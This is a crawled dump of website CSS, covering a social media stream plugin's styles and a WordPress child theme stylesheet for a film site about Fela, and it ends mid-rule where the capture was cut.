	background: url(../images/profile.png) no-repeat 0 7px;
}
.stream li .meta {
	display: block;
	font-size: 90%;
	color: #999;
}
.stream li .meta span {
	margin: 0 8px 5px 0;
	display: block;
	float: left;
	padding: 0 0 0 15px;
	line-height: 12px;
}
.meta span.shares {
	background: url(../images/shares.png) no-repeat 0 0;
	padding-left: 20px;
}
.meta span.views {
	background: url(../images/views.png) no-repeat 0 0;
	padding-left: 18px;
}
.meta span.likes {
	background: url(../images/likes.png) no-repeat 0 0;
	padding-left: 16px;
}
.meta span.comments {
	background: url(../images/comments.png) no-repeat 0 0;
}
.meta span.users {
	background: url(../images/users.png) no-repeat 0 0;
}
.meta span.videos {
	background: url(../images/videos.png) no-repeat 0 0;
	padding-left: 16px;
}
.stream li .section-meta {
	display: block;
	margin: 0;
	padding: 0;
	clear: both;
}
.stream li .meta.item-comments {
	padding: 0 0 0 35px;
	margin: 0 0 5px 0;
	min-height: 30px;
	position: relative;
	clear: both;
	line-height: 1.3em;
}
.stream li .meta.item-comments img {
	position: absolute;
	left: 0;
	top: 0;
	width: 30px;
}
.stream li .meta.item-likes {
	padding: 0;
	width: 100%;
	overflow: hidden;
	clear: both;
	line-height: 1.3em;
}
.stream li .meta.item-likes img {
	float: left;
	margin: 0 5px 5px 0;
	width: 30px;
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
}
.stream li.dcsns-error {
	color: #990000;
}
.stream li .section-share {
	display: block;
	margin: 0 0 5px 0;
	padding: 4px 0 0;
	float: right;
}
.stream li .section-share a {
	display: block;
	width: 16px;
	height: 16px;
	float: left;
	margin: 0 2px 0 0;
	background: url(../images/share.png) no-repeat 0 0;
}
.stream li .section-share a.share-twitter {
	background-position: 0 -16px;
}
.stream li .section-share a.share-reply {
	background-position: 0 -32px;
}
.stream li .section-share a.share-retweet {
	background-position: 0 -48px;
}
.stream li .section-share a.share-favorite {
	background-position: 0 -64px;
}
.stream li .section-share a.share-google {
	background-position: 0 -80px;
}
.stream li .section-share a.share-linkedin {
	background-position: 0 -96px;
}
.stream li .section-share a.share-facebook:hover {
	background-position: -16px 0;
}
.stream li .section-share a.share-twitter:hover {
	background-position: -16px -16px;
}
.stream li .section-share a.share-reply:hover {
	background-position: -16px -32px;
}
.stream li .section-share a.share-retweet:hover {
	background-position: -16px -48px;
}
.stream li .section-share a.share-favorite:hover {
	background-position: -16px -64px;
}
.stream li .section-share a.share-google:hover {
	background-position: -16px -80px;
}
.stream li .section-share a.share-linkedin:hover {
	background-position: -16px -96px;
}
/* Toolbar */
.dcsns-toolbar {
	padding: 0;
	width: 100%;
	overflow: hidden;
	position: relative;
}
/* Filter */
#wall {
	padding-top: 15px;
}
#wall .dcsns-toolbar {
	margin-bottom: 25px;
}
.dcsns-toolbar .filter {
	padding: 0;
	margin: 0 0 15px 0;
}
.dcsns-toolbar .filter li {
	display: inline;
	background: none;
	padding: 0;
	margin: 0;
}
.dcsns-toolbar .filter .link-all {
	color: #fff;
	height: 28px;
	padding: 7px 7px 4px 7px;
	text-shadow: 0 0 1px #555;
	font-weight: bold;
}
.dcsns-toolbar .filter li a {
	padding: 4px 3px 0 3px;
	margin: 0 3px 1px 0;
	display: block;
	float: left;
	background: #ed1c24;
	height: 28px;
	border-radius:4px;
}
.dcsns-toolbar .filter li img {
	margin: 0;
	height: 24px;
}
/* Controls */
.dcsns .controls {
	position: absolute;
	right: 0;
	top: 7px;
	height: 22px;
	padding: 0;
	z-index: 12;
}
.dcsns .controls li {
	display: inline;
	background: none;
}
.dcsns .controls a {
	display: block;
	width: 22px;
	height: 22px;
	float: left;
	margin: 0 0 0 2px;
	background: url(../images/controls.png) no-repeat 0 0;
}
.dcsns .controls .prev {
	background-position: -44px 0;
}
.dcsns .controls .next {
	background-position: -66px 0;
}
.dcsns .controls .play {
	background-position: 0 0;
}
.dcsns .controls .pause {
	background-position: -22px 0;
}
.dcsns .controls .prev:hover {
	background-position: -44px -22px;
}
.dcsns .controls .next:hover {
	background-position: -66px -22px;
}
.dcsns .controls .play:hover {
	background-position: 0 -22px;
}
.dcsns .controls .pause:hover {
	background-position: -22px -22px;
}

/* feeds network specific styles */
.stream li.dcsns-rss .section-intro, .filter .f-rss a:hover {
	background-color: #FF9800;
}
.stream li.dcsns-flickr .section-intro, .filter .f-flickr a:hover {
	background-color: #f90784;
}
.stream li.dcsns-delicious .section-intro, .filter .f-delicious a:hover {
	background-color: #3271CB;
}
.stream li.dcsns-twitter .section-intro, .filter .f-twitter a:hover {
	background-color: #4ec2dc;
}
.stream li.dcsns-facebook .section-intro, .filter .f-facebook a:hover {
	background-color: #3b5998;
}
.stream li.dcsns-google .section-intro, .filter .f-google a:hover {
	background-color: #2d2d2d;
}
.stream li.dcsns-youtube .section-intro, .filter .f-youtube a:hover {
	background-color: #DF1F1C;
}
.stream li.dcsns-pinterest .section-intro, .filter .f-pinterest a:hover {
	background-color: #CB2528;
}
.stream li.dcsns-lastfm .section-intro, .filter .f-lastfm a:hover {
	background-color: #C90E12;
}
.stream li.dcsns-dribbble .section-intro, .filter .f-dribbble a:hover {
	background-color: #F175A8;
}
.stream li.dcsns-vimeo .section-intro, .filter .f-vimeo a:hover {
	background-color: #4EBAFF;
}
.stream li.dcsns-stumbleupon .section-intro, .filter .f-stumbleupon a:hover {
	background-color: #EB4924;
}
.stream li.dcsns-deviantart .section-intro, .filter .f-deviantart a:hover {
	background-color: #EB4924;
}
.stream li.dcsns-tumblr .section-intro, .filter .f-tumblr a:hover {
	background-color: #365472;
}
.stream li.dcsns-instagram .section-intro, .filter .f-instagram a:hover {
	background-color: #413A33;
}

/* Facebook */
.stream li.dcsns-facebook .section-thumb img {
	width: 75px;
}
.stream li.dcsns-facebook .section-text img {
	margin: 5px 7px 5px 0;
	float: left;
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
	max-width: 192px;
}
.stream li.dcsns-facebook .section-text a {
	margin-right: 4px;
}
.stream li.dcsns-facebook .section-intro a {
	margin-left: 25px;
}
.stream li.dcsns-facebook .meta {
	display: block;
	clear: both;
}
.stream li.dcsns-facebook .meta.item-comments {
	padding: 0;
	min-height: auto;
}
.stream li.dcsns-facebook .meta.item-comments a {
	display: block;
	margin: 0 0 2px 0;
}
.stream li.dcsns-facebook .share-facebook {
	display: none;
}
/* twitter */
.stream li.dcsns-twitter .section-thumb {
	margin-top: 3px;
}
.stream li.dcsns-twitter .section-thumb img {
	width: 48px; 
	height: 48px;
}
.stream li.dcsns-twitter .section-user {
	padding: 0;
	background: none;
}
.stream li.dcsns-twitter .section-text img {
	margin: 5px 0 0;
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
	max-width: 192px;
}
.stream li.dcsns-twitter a {
	color: #38AEAE;
}
.stream li.dcsns-twitter .section-intro a, .stream li.dcsns-twitter .section-intro a:hover {
	color: #fff;
}
.stream li.dcsns-twitter .section-intro span a {
	text-decoration: none;
	margin-left: 0;
}
.stream li.dcsns-twitter .section-intro span a:hover {
	text-decoration: underline;
}
.stream li.dcsns-twitter a:hover {
	color: #38AEAE;
	text-decoration: underline;
}
.stream li.dcsns-twitter .twitter-user {
	margin-bottom: 2px;
	display: block;
}
.stream li.dcsns-twitter .twitter-user a {
	color: #999;
	line-height: 1.35em;
}
.stream li.dcsns-twitter .twitter-user a:hover {
	color: #999;
	text-decoration: none;
}
.stream li.dcsns-twitter .twitter-user a strong{
	color: #444;
}
.stream li.dcsns-twitter .twitter-user a:hover strong {
	color: #38AEAE;
	text-decoration: underline;
}
/* google */
.stream li.dcsns-google .section-title {
	margin-bottom: 5px;
}
.dcsns .stream li.dcsns-google .section-thumb img {
	max-width: 192px;
}
.stream li.dcsns-google .meta span.plusones {
	padding-left: 0;
}
/* rss */
.stream li.dcsns-rss .section-text img {
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
	max-width: 192px;
}
/* stumbleupon */
.dcsns .stream li.dcsns-stumbleupon .section-title {
	display: block;
	clear: both;
}
.dcsns .stream li.dcsns-stumbleupon .section-thumb img {
	max-width: 192px;
}
/* youtube */
.stream li.dcsns-youtube .section-thumb img {
	max-width: 192px;
}
/* vimeo */
.stream li.dcsns-vimeo .section-thumb img {
	max-width: 192px;
}
.dcsns .stream li.dcsns-vimeo .section-title {
	display: block;
	clear: both;
}
.stream li.dcsns-vimeo .section-text {
	margin-bottom: 5px;
}
.stream li.dcsns-vimeo .section-text .meta {
	padding-top: 5px;
}
.stream li.dcsns-vimeo .logo {
	margin-bottom: 3px;
}
/* Flickr */
.stream li.dcsns-flickr .section-thumb {
	margin: 0;
}
.stream li.dcsns-flickr .section-thumb img{
	max-width: 192px;
}
/* Pinterest */
.stream li.dcsns-pinterest .section-thumb {
	display: block;
}
.stream li.dcsns-pinterest .section-text {
	clear: both;
}
.stream li.dcsns-pinterest .section-thumb img {
	width: 190px;
}
/* dribbble */
.stream li.dcsns-dribbble .inner img {
	margin-bottom: 5px;
	max-width: 192px;
}
/* lastfm */
.stream li.dcsns-lastfm .section-title {
	background: url(../images/tracks.png) no-repeat 0 0;
	padding-left: 17px;
	margin-bottom: 0;
}
/* deviantart */
.stream li.dcsns-deviantart .section-thumb {
	display: block;
	float: none;
}
.stream li.dcsns-deviantart .section-thumb img {
	max-width: 192px;
}
/* tumblr */
.stream li.dcsns-tumblr .section-text img {
	margin: 0 7px 5px 0;
	float: left;
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
	max-width: 192px;
}
.stream li.dcsns-tumblr .track {
	display: block;
	background: url(../images/tracks.png) no-repeat 0 5px;
	padding: 5px 0 0 17px;
	margin-bottom: 0;
}
/* instagram */
.stream li.dcsns-instagram {
	padding-bottom: 40px;
}
.stream li.dcsns-instagram .section-title {
	font-weight: normal;
	clear: both;
}
.stream li.dcsns-instagram .section-thumb img {
	margin: 0 7px 5px 0;
	float: left;
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
	max-width: 192px;
}
.stream li.dcsns-instagram .meta {
	clear: both;
}
.stream li.dcsns-instagram .section-meta .meta .comments, .stream li.dcsns-instagram .section-meta .meta .likes {
	margin: 0 0 5px 0;
	padding-top: 5px;
	background-position: 0px 5px;
	float: none;
	font-size: 100%;
	font-weight: bold;
}
/*isotope */
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
@media only screen and ( max-width: 767px ) {
	.stream li {
		width:99%;
	}
	.dcsns-toolbar .filter {
		height:28px;
		margin:0;
		text-align:center;
	}
	.dcsns-toolbar .filter li {
		display:inline-block;
	}
}



--- FILE ---
content_type: text/css
request_url: https://findingfela.com/wp-content/themes/harmony-child/style.css?ver=5.0.7
body_size: 6090
content:
/*
 Theme Name:   harmony child
 Description:  harmony child Theme for findingfela.org
 Author:       Ann Morris (Cyber-NY)
 Template:     harmony
 Version:      1.0.0
 Text Domain:  harmony-child
*/

@import url("../harmony/style.css");

/* =Theme customization starts here
-------------------------------------------------------------- */
html,
body,
.home #main-header {
    height:100%;
}

body {
    font-size:14px;
    color:#3d5054;
    background:url(images/pattern.jpg) 0 0 repeat;
}

body.home {
    background-image:none;
}

h1 {
    font-size:72px;
}

strong, b {
    color:inherit;
    font-weight:600;
}

a:hover {
    text-decoration:none;
}

.desktop-hide,
.region-smartphone {
    display:none;
}

#main-header h1 {
    padding:0;
}

#main-header .container {
    padding:200px 0;
}

body.home #main-header .container {
    /*padding: 5% 0 0;
    position:relative;
    bottom:70px;
    text-align:center;
    z-index:1;*/
    /*position: relative;
    top: 15%;
    transform: translateY(-15%);
    z-index:1;
    padding:0;*/
    padding:57px 0;
}

.menu-container {
    width:1200px;
    margin:0 auto;
}

.trailer {
    width:556px;
    height:364px;
    border:1px solid #444;
    margin:40px 0 0;
}

/*
 * BANNERS
 *---------------------------------------------------------------------*/
#main-header {
    min-height:500px;
}

body.home #main-header {
    min-height:initial;
}

.page-the-film #main-header,
.page-director #main-header,
.page-showtimes #main-header,
.page-scenes #main-header,
.page-galleries #main-header,
.page-connect #main-header,
.page-soundtrack #main-header,
.page-about-fela #main-header,
.page-contact #main-header {
    background:#000;
}

.page-the-film #main-header {
    background:url(images/the-film.jpg) center center no-repeat;
    background-size:cover;
}

.page-about-fela #main-header {
    background:url(images/about-fela.jpg) center center no-repeat;
    background-size:cover;
}

.page-news #main-header {
    background:url(images/news.jpg) center center no-repeat;
    background-size:cover;
}

.page-showtimes #main-header {
    background:url(images/showtimes.jpg) center top no-repeat;
    background-size:cover;
}

.page-contact #main-header {
    background:url(images/contact.jpg) 0 center no-repeat;
    background-size:cover;
}

.page-galleries #main-header {
    background:url(images/gallery.jpg) 0 center no-repeat;
    background-size:cover;
}

.entry-content h1, .entry-content h2, .entry-content h3 {
    font-weight: 900;
}

.entry-content h2, .entry-content h3, h4, h5, h6 {
    font-weight:700;
    color:#000;
}

#content-area {
    min-height:600px;
    padding:40px 0;
}

.home #content-area {
    padding:0;
}

.home .entry-content h1 {
    margin:0
}

.social {
    padding:75px 0;
}

#et-site-title h1 {
    text-indent:-9999px;
    line-height:0;
}

h2.description {
    /*width:405px;
    height:16px;*/
    width:117px;
    height:59px;
    text-indent:-9999px;
    background:url(images/director-credit.png) 0 0 no-repeat;
    text-align:center;
    margin:0 auto;
    padding:0;
}

/*
 * REGION SELECTION
 *---------------------------------------------------------------------*/

.region-container {
    float:right;
    position:relative;
    top:15px;
}

#top-menu .region-container a {
    font-size:12px;
    font-weight:400;
    padding:5px 0;
}

.region {
    color:#fff;
    margin:0 0 8px;
    position:relative;
    left:3px;
    display:inline-block;
    border:1px solid #f6cd13;
    width:110px;
    padding:0 7px;
}

.triangle-down {
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 6px solid #f0f0f0;
    display:block;
    position:absolute;
    right:5px;
    top:10px;
    cursor:pointer;
} 

.region ul {
    display:none;
    position:relative;
    left:-1px;
    border:1px solid #f6cd13;
    border-top:none;
    padding:0 10px 3px;
    width:110px;
}

.region ul li {
    width:100%;
}

.region ul li a {
    padding:3px;
    display:block;
    width:100%;
}

.region > li {
    background:#000;
    padding:3px;
}

.region li:first-child:hover ul {
    display:block;
    background:#000;
    color:#fff;
    position:absolute;
    z-index:2;
}

.region a {
    color:#fff;
    font-size:11px;
    padding:3px;
    display:block;
}

.region a:hover {
    text-decoration:none;
}

/*
 * FREQUENTLY USED CLASSES
 *---------------------------------------------------------------------*/

.font-12 {
    font-size:12px;
}

.ml-21 {
    margin:0 0 0 21px;
}

a.black {
    color:#000;
}

.center {
    text-align:center;
}

.red {
    color:#ed1c24;
}

.blue {
    color:#1755a5;
}

.black {
    color:#000;
}

.image-holder {
    margin:32px 0 103px;
}

.bg-green,
.bg-black {
    background:#98cf00;
    padding:50px 0;
    position:relative;
    z-index:1;
}

.bg-black {
    background:#000;
}

.bg-red {
    background:#ed1c24;
}

.bg-yellow .fancybox-skin {
    background:#f6cd13;
}

.w50pct {
    width:50%;
    float:left;
    padding:25px 0;
}

.light-button {
    background:#f7f7f7;
    border-radius:5px;
    font-size:14px;
    padding:11px;
    display:inline-block;
    color:#3d5054;
    line-height:14px;
    margin:14px 0 0;
}

.light-button:hover {
    text-decoration:none;
}

.left {
    float:left;
}

.right {
    float:right;
}

/*
 * NAVIGATION
 *---------------------------------------------------------------------*/

#top-menu {
    float:none;
}

#top-menu a {
    font-size:16px;
    padding:20px 15px;
    font-weight:400;
}

#main-nav {
    background:#000;
    border-bottom:1px solid #444;
    width:100%;
    top:0;
    position:fixed;
    z-index:100;
}

body #main-header #main-nav .container {
    padding:0;
}

#main-nav a,
#top-menu ul > li.current-menu-item > a {
    color:#fff;
    text-shadow:none;
    font-weight:600;
}

#main-nav li:last-child a {
    padding-right:0;
}

.green,
#main-nav .current_page_item a,
.home #main-nav .menu-item-41 a,
.page-the-film #main-nav .menu-item-43 a,
.page-news #main-nav .menu-item-426 a,
.page-merchandise #main-nav .menu-item-472 a,
.page-about-fela #main-nav .menu-item-318 a,
.page-contact #main-nav .menu-item-413 a,
#main-nav a:hover,
#main-nav #menu-item-326 a:hover,
#main-nav #menu-item-462 a:hover{
    color:#98cf00;
}

#main-nav a[title="Facebook"],
#main-nav a[title="Instagram"],
#main-nav a[title="Twitter"] {
    text-indent:-9999px;
    margin:0px 10px;
}

#main-nav a[title="Facebook"] {
    width:11px;
    height:22px;
    background:url(images/facebook-yellow.png) center 1px no-repeat;
}

#main-nav a[title="Instagram"] {
    width:23px;
    height:24px;
    background:url(images/instagram-yellow.png) center 1px no-repeat;
}

#main-nav a[title="Twitter"] {
    width:24px;
    height:21px;
    background:url(images/twitter-yellow.png) center 1px no-repeat;
    position:relative;
    top:2px;
}

.nav {
    text-align:center;
    float:left;
}

.nav li {
    float:none;
}

.nav li a {
    font-weight:400;
}

.nav-burger {
    display:inline-block;
    float:left;
    display:none;
    position:relative;
    top:12px;
    left:15px;
}

.nav-burger-bar {
    background:#fff;
    height:6px;
    width:32px;
    border-radius:5px;
    margin:0 0 6px;
    display:block;
}

/*
 * SOCIAL MEDIA ICONS
 *---------------------------------------------------------------------*/

.social-icons {
    margin:8px 0 0;
}

.social-icons li {
    display:inline-block;
    margin:0 0 0 17px;
}

.social-icons li:first-child {
    margin:0 0 0 96px;
}

.social-icons a {
    display:block;
    text-indent:-9999px;
}

.facebook {
    width:11px;
    height:22px;
    background:url(images/facebook.png) no-repeat;
}

.instagram {
    height:24px;
    width:23px;
    background:url(images/instagram.png) no-repeat;
}

.twitter {
    height:19px;
    width:24px;
    background:url(images/twitter.png) no-repeat;
}

#social-icons,
#breadcrumbs,
h1.title {
    display:none;
}

/*
 * CTAs
 *---------------------------------------------------------------------*/

.callout-menu {
    margin:10px auto 0 auto;
    max-width: 800px;
}

.callout-menu li {
    display:inline-block;
    margin:15px 0;
}

.callout-menu li a,
.callout-menu li a:hover{
    color:#fff;
}

.callout-menu li.block {
    display:block;
}

.get-tickets,
.watch-trailer,
.mailing-list,
.host-screening{
    color:#fff;
    height:33px;
    width:233px;
    font-weight:600;
    background:url(images/red-small-brushstroke.png) center 0 no-repeat;
    display:inline-block;
    line-height:33px;
    vertical-align:middle;
    text-transform:none;
    font-size:15px;
}

.watch-trailer {
    background:url(images/red-small-brushstroke.png) center 0 no-repeat;
}

.mailing-list {
    background:url(images/blue-small-brushstroke.png) center 0 no-repeat;
}

.host-screening{
    background:url(images/green-small-brushstroke.png) center 0 no-repeat;
    width:192px;
}

.callout-menu a:hover {
    text-decoration:none;
}

#content-area:before,
#main-area {
    border:none;
}

/*
 * FOOTER
 *---------------------------------------------------------------------*/

.footer {
    min-height:263px;
    background:#1755a5 url(images/footer.png) center bottom repeat-x;
}

.footer .container {
    padding:90px 0 0;
}

.footer form {
    margin:10px 0 0;
    display:block;
} 

.copyright {
    text-align:center;
    margin:20px 0 0;
    color:#1755a5;
    font-size:11px;
}

#main-footer,
.home .entry {
    margin:0;
}

#footer-bottom {
    border-top:none;
}



.entry-content ul.sub-nav {
    list-style:none;
    text-align:center;
    padding:0;
    line-height:26px;
    font-size:0;
}

.sub-nav li {
    display:inline-block;
    list-style:none;
}

#content-area .sub-nav a {
    color:#fff;
    width:155px;
    height:26px;
    font-size:20px;
    display:inline-block;
    text-align:center;
    font-weight:600;
}

.sub-nav a:hover {
    text-decoration:none;
}

.sub-nav li:first-child a {
    background:#ed1c24;
}

.sub-nav li:nth-child(2) a {
    background:#98cf00;
}

.sub-nav li:last-child a {
    background:#1755a5;
}

.sharp a {
    font-weight:100;
}


/*
 * VARIOUS HOME PAGE FEATURES
 *---------------------------------------------------------------------*/


.stackone {
    border: 6px solid #fff;
    float: left;
    height: 350px; width: 350px;
    position: relative;
    -webkit-box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
}

.stackone:before {
    content: "";
    height: 350px; width: 350px;
    background: #eff4de;
    border: 6px solid #fff;

    position: absolute;
    z-index: -1;
    top: 0px;
    left: -10px;

    -webkit-box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px rgba(0,0,0,0.3);

    -webkit-transform: rotate(-5deg);
    -moz-transform: rotate(-5deg);
    -o-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    transform: rotate(-5deg);
}

.stackone:after {
    content: "";
    height: 350px; width: 350px;
    background: #768590;
    border: 6px solid #fff;
    position: absolute;
    z-index: -1;
    top: 5px;
    left: 0px;
    -webkit-box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
    -webkit-transform: rotate(4deg);
    -moz-transform: rotate(4deg);
    -o-transform: rotate(4deg);
    -ms-transform: rotate(4deg);
    transform: rotate(4deg);
}

.the-film h3,
.showtimes h3 {
    font-size:36px;
    color:#fff;
    text-align:center;
}

.showtimes h4 {
    color:#fff;
    text-align:center;
    font-size:24px;
}

.showtimes p {
    color:#fff;
}

.showtimes ul  {
    list-style:none;
}

.showtimes li {
    border-bottom:1px solid #eaedee;
    padding:20px 0;
}

.showtimes li:first-child {
    border-top:1px solid #eaedee;
}

.calendar-page {
    padding:13px;
    background:#f1f3f4;
    display:inline-block;
    text-align:center;
    font-size:12px;
    font-weight:bold;
    text-transform:uppercase;
    line-height:20px;
    float:left;
}

.calendar-page span {
    display:block;
    font-size:26px;
    font-weight:100;
}

.show {
    width:385px;
    float:left;
    padding:0 0 0 20px;
    color:#fff;
}

.shows {
    overflow-x:hidden;
    margin:0 0 25px;
    width:100%;
}

.shows body {
    background:#000;
    color:#fff;
}

.shows td.state {
    color:#fff;
}

.soundtrack h2 {
    color:#fff;
    font-size:36px;
    margin:0;
    padding:15px 0 20px;
}

.soundtrack {
    background:#1a57a7;
    padding:50px 0;
}

.signup-link {
    display:block;
    color:#000;
    margin:3px 0;
}

.signup-link a:hover {
    text-decoration:none;
}

.footer .signup-link {
    text-align:right;
    margin:7px 0 0;
}

.type-gallery h1.title {
    display:block;
}

.photos-wrap {
    width:100%;
    text-align:center;
}

.photos-wrap img {
    vertical-align:text-bottom;
}

.facebook-post {
    width:50%;
    text-align:center;
}    

.instagram-photo {
    width:160px;
    height:160px;
}

.floated-img {
    float:right;
    margin:0 0 25px 25px;
}

.floated-img figcaption {
    font-style:italic;
    font-size:12px;
    margin:2px 0 0 5px;
}

.entry-content ul.stream {
    padding-left:0;
}

ul.unstyled {
    list-style-type:none;
    padding:0;
}

#soundtrack a {
    color:#f6cd13;
}

.soundtrack .right {
    margin:4px 0 0;
}

.soundtrack-iframe {
    height:480px;
    margin:0 auto;
    display:block;
}

.meta-info {
    display:none;
}

.coming-soon {
    color:#fff;
    padding:15px 0;
    font-size:18px;
    text-transform:none;
}

.coming-soon a {
    color:#fff;
}

.coming-soon a:hover {
    text-decoration:none;
}

.join {
    font-size:14px;
    font-style:italic;
    color:#fff;
    text-transform:none;
    display:block;
    margin:15px 0;
}

.blue-border {
    border:1px solid #67a4f4;
}

.tugg-cta {
    color:#fff;
    font-size:13px;
    line-height:18px;
    padding:0 0 0 55px;
    background:url(images/tugg-small.png) 0 0 no-repeat;
    margin:15px 0;
    min-height:30px;
    max-width:80%;
}

.tugg-cta a {
    color:#fff;
    text-decoration:underline;
}

#main-area table.tg-events {
    border:none;
}

.tg-title,
.tg-logo-1,
.tg-title h1,
.tg-how-works,
.tg-request-screening {
    display:inline;
}

.tg-how-works {
    font-style:italic;
    position:relative;
    left:10px;
    font-size:12px;
}

.tg-logo-1 {
    position:relative;
    top:10px;
    left:-5px;
}

.tg-request-screening img {
    position:relative;
    top:5px;
    left:-3px;
}

.tg-title h1 {
    display:inline;
}

.tg-title h3 {
    text-align:left;
    font-size:18px;
}

.tg-dir-and-act {
    color:#fff;
}

.tg-widget h1 {
    font-size:24px;
    font-weight:normal;
}

.tg-widget a,
.tg-location,
.tg-details,
.tg-events-wr,
.tg-events-wr strong {
    color:#fff;
}

a.tg-get-tix  {
    color:#98cf00;
}

.tg-directors-wr,
.tg-actors-wr {
    line-height:22px;
}

.tg-event {
    margin:0 0 5px;
}

.tg-events-wr {
    color:#fff;
}

.tg-events tr {
    border-bottom:1px solid #ccc;
    width:100%;
}

#main-area .tg-events td {
    border:none;
    padding:5px;
}

#tg-select-location {
    position:relative;
    left:4px;
}

h1.past-event-label {
    color:#98cf00;
    width:100%;
}

.entry-content ul.tabs {
    text-align: center;
    list-style: none;
    margin: 20px 0 0;
    padding: 0;
    line-height: 24px;
    width:100%;
    position:relative;
}

.tabs:before {
    z-index:1;
}

.tabs:after {
    position: absolute;
    content: "";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 1px solid #AAA;
    z-index: 1;
}
.tabs li,
.tabs li:first-child {
    margin: 0 10px;
    padding: 0 10px;
    border: 1px solid #AAA;
    background: #000;
    display: inline-block;
    position:relative;
    z-index:0;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.tabs li:before,
.tabs li:after {
    position: absolute;
    bottom: -1px;
    width: 6px;
    height: 6px;
    content: " ";

}
.tabs li:after, .tabs li:before {
    border: 1px solid #AAA;
    border-top:1px solid #000;
}
.tabs li:before {
    left: -7px;
    border-bottom-right-radius: 6px;
    border-width: 0 1px 1px 0;
    box-shadow: 2px 2px 0 #333;
    border-left-color:#000;
}
.tabs li:after {
    right: -7px;
    border-bottom-left-radius: 6px;
    border-width: 0 0 1px 1px;
    box-shadow: -2px 2px 0 #333;
    border-right-color:#000;
}
.tabs a {
    color:#fff;
    padding:10px 20px;
    font-weight:400;
    font-size:16px;
}
.tabs li.selected {
    border-bottom:1px solid #000;
    z-index:2;
}

.tabs li.selected a {
    font-weight:700;
    color:#98cf00;
}

.tab {
    padding:15px;
    display:none;
}

#educational h4 {
    font-weight:400;
    font-size:20px;
    font-style:italic;
    text-align:left;
    color:#98cf00;
}

#educational a {
    color:#fff;
    text-decoration:underline;
}

/*
 * PLAYDATES
 *---------------------------------------------------------------------*/
#main-area table.playdates {
    background:#131313;
    color:#fff;
    border-collapse:collapse;
    font:16px Arial,sans-serif;
    margin:15px 0;
    border:none;
}
#main-area .playdates th.header {
    color:#fff;
    padding:5px;
    text-align:left;
    cursor:pointer;
}
#main-area .playdates td {
    padding:5px;
    color:#fff;
    border:none;
}
#main-area .playdates tr {
    border:none;
}
#main-area .playdates tr:nth-child(even) td {
    background:#000;
}
#main-area .playdates tr:nth-child(odd) td {
    background:#1755a5;
}

#main-area .playdates td a {
    color:#fff;
}

/*
 * VIDEO ON DEMAND
 *---------------------------------------------------------------------*/

.vod {
    margin:15px 0 0;
}

.vod h3 {
    margin:0 auto 15px;
    /*width:273px;
    height:47px;
    background:url(images/on-demand.png) 0 0 no-repeat;*/
    background:url(images/now-available.png) 0 0 no-repeat;
    width:163px;
    height:40px;
    text-indent:-9999px;
}

.vod-icons {
    margin:0 auto 15px;
    display:table;
}

.vod-icons li {
    display:table-cell;
    padding:0 10px 0 0;
    vertical-align:top;
}

.vod-icons a {
    display:block;
    padding:7px 15px;
    background:#1755a5;
    border-radius:4px;
    text-align:center;
    width:120px;
}

.vod-icons img {
    display:block;
    height:23px;
    margin:0 auto;
}

.vod p {
    font-size:16px;
}


/* Mostly this media query is here to deal with the vertical constraints in the home page header...no content below the fold */

@media only screen
and (max-device-height: 899px) {
    #main-header {
        min-height:400px;
    }
    body.home #main-header {
        height:auto;
        background-attachment:scroll;
    }
    #main-header .container {
        padding:150px 0;
    }
    .trailer {
        width:350px;
        height:225px;
        margin:15px 0 0;
    }
}

/* Small screens and tablets */

@media only screen
and (max-width: 1200px) {
    html,
    body,
    .home #main-header {
        height:auto;
    }
    #main-header {
        min-height:initial;
    }
    #main-header .container {
        padding:90px 0;
    }
    .tablet-show {
        display:block;
    }
    .tablet-hide,
    .region-smartphone,
    .share {
        display:none;
    }
    .nav-burger {
        display:block;
        z-index:1;
        position:relative;
    }
    .menu-container {
        width:100%;
    }
    .w50pct {
        width:100%;
        padding:0;
    }
    .bg-green,
    .bg-black {
        height:auto;
        padding:0;
    }
    .the-film,
    .showtimes {
        padding:15px;
        width:100%;
        position:static;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }    
    .the-film .w50pct > div {
        text-align:center;
    }
    .the-film .w50pct:first-child {
        display:none;
    }
    .social {
        padding:30px 0;
    }
    #main-nav {
        height:55px;
        position:relative;
        top:0;
        left:0;
    }
    .nav {
        float:none;
    }  
    #top-menu {
        width:33%;
        position:absolute;
        z-index:9999;
        top:55px;
        display:none;
    }
    #top-menu ul {
        background:#f1f3f4;
    }
    #top-menu li {
        display:block;
        width:100%;
        background:#f1f3f4;
    }
    #top-menu a {
        color:#000;
        display:block;
